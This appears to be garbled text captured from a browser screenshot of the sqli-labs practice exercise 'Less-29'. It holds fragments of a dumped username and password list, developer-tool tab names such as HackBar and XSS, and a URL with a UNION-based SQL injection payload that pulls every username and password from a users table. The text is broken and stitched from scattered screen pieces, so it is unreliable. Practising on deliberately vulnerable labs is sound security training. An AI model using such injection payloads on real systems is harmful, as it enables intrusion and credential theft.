 Dummy,secure,stupid,superman,batman,admin,admin1,admin2,adm
Your Password:Dumb,I-kill-
,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dum
Network Debugger HackBar {} Style Editor Performance Storage Memory Accessib
XSS Other
os-master/sqli-labs-master/Less-29/?id=a' union select 1,group_concat(username),group_concat(password) from users -- =